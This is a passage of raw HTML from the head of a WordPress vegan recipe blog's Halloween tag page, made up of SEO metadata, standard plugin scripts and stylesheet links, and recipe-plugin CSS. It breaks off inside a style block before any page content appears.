

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehecticvegan.com/browse-recipes/recipe-tag/halloween/
body_size: 66768
content:
<!doctype html >
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>Browse Recipes - The Hectic Vegan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thehecticvegan.com/xmlrpc.php" />
    <script>function doSaveRecipe() { var BO_HOST = 'https://www.bigoven.com'; var x = document.createElement('script'); var parentUrl = document.URL; x.type = 'text/javascript'; x.src = BO_HOST + '/assets/noexpire/js/getrecipe.js?' + (new Date().getTime() / 100000); document.getElementsByTagName('head')[0].appendChild(x); }</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="u_08mKazt4SICuHCJIPu8tui9TTUnEJk9oFeAz8QaPo" />
<link rel="icon" type="image/png" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-fav-196.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thehecticvegan.com/browse-recipes/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Browse Recipes - The Hectic Vegan" />
	<meta property="og:url" content="https://www.thehecticvegan.com/browse-recipes/" />
	<meta property="og:site_name" content="The Hectic Vegan" />
	<meta property="article:publisher" content="https://www.facebook.com/thehecticvegan" />
	<meta property="article:modified_time" content="2019-05-20T23:43:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thehecticvegan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thehecticvegan.com/browse-recipes/","url":"https://www.thehecticvegan.com/browse-recipes/","name":"Browse Recipes - The Hectic Vegan","isPartOf":{"@id":"https://www.thehecticvegan.com/#website"},"datePublished":"2015-03-17T19:40:18+00:00","dateModified":"2019-05-20T23:43:47+00:00","breadcrumb":{"@id":"https://www.thehecticvegan.com/browse-recipes/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thehecticvegan.com/browse-recipes/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thehecticvegan.com/browse-recipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thehecticvegan.com/"},{"@type":"ListItem","position":2,"name":"Browse Recipes"}]},{"@type":"WebSite","@id":"https://www.thehecticvegan.com/#website","url":"https://www.thehecticvegan.com/","name":"The Hectic Vegan","description":"","publisher":{"@id":"https://www.thehecticvegan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thehecticvegan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.thehecticvegan.com/#organization","name":"The Hectic Vegan","url":"https://www.thehecticvegan.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thehecticvegan.com/#/schema/logo/image/","url":"https://www.thehecticvegan.com/wp-content/uploads/2015/03/logo544.png","contentUrl":"https://www.thehecticvegan.com/wp-content/uploads/2015/03/logo544.png","width":544,"height":180,"caption":"The Hectic Vegan"},"image":{"@id":"https://www.thehecticvegan.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thehecticvegan","https://twitter.com/thehecticvegan","https://www.instagram.com/thehecticvegan","https://www.youtube.com/c/Thehecticvegan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.dwin2.com' />
<link rel='dns-prefetch' href='//www.thehecticvegan.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Feed" href="https://www.thehecticvegan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Comments Feed" href="https://www.thehecticvegan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; #halloween Comments Feed" href="https://www.thehecticvegan.com/browse-recipes/feed/" />
<title>#halloween / The Hectic Vegan</title>
				<meta property="og:title" content="#halloween">
				<meta property="og:description" content=""><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thehecticvegan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.thehecticvegan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.thehecticvegan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thehecticvegan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.thehecticvegan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-essentials-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.7.11' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
</style>
<link rel='stylesheet' id='cooked-add-recipe-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/add-recipe/add-recipe.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-dropzone-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/dropzone/dropzone.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-interactions-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/interactions/interactions.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-list-styles-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/list-styles/list-styles.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-pagination-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/pagination/pagination.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-profiles-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/profiles/profiles.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-pro-general-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/css/general.min.css?ver=1.7.5.6' type='text/css' media='all' />
<style id='cooked-pro-general-css-inline-css' type='text/css'>
